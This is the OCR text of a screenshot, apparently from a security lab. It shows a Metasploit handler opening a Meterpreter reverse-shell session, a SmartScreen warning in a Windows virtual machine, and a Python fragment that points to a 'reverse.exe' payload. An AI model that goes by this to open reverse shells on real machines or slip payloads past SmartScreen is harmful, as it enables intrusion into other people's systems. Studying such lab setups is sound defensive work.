 Applications Places 8:20 PM 36 %
Terminal
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.10:7777
[*] Sending stage (175686 bytes) to 192.168.1.10
[*] Meterpreter session 5 opened (192.168.1.10:7777 -> 192.168.1.10:51604) at 2023-
12-13 20:20:09 -0500
meterpreter >
win [Running] - Oracle VM VirtualBox
This PC
Recycle Bin
telegram.exe
TrendMicro...
cmd.exe
checkmate....
command_...
x
Windows protected your PC
Microsoft Defender SmartScreen prevented an unrecognized app from
starting. Running this app might put your PC at risk.
More info
def dont_run_action():
other_command = r'C:
\Users\user\reverse.exe'
Don't run Run anyway
cmd.exe - python ...
7:59 PM
12/13/2023